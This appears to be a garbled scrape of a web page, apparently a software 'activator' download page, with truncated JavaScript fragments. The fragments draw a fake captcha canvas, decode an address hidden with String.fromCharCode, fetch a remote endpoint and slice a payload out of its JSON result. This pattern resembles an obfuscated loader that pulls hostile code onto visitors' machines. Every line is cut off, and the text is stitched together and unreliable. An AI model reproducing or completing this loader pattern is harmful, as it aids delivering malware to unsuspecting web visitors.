
🗓 Updated on: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator